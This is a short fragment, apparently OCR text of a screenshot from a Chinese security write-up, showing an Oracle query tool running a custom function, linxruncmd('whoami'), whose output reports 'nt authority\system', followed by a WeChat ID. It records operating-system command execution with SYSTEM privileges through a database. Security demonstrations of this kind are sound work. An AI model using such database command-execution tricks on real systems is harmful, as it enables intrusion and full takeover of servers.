 查询创建工具 查询编辑器
1 select linxruncmd('whoami') from dual
信息 结果1
LINXRUNCMD('WHOAMI
nt authority\system
微信号: lemon-sec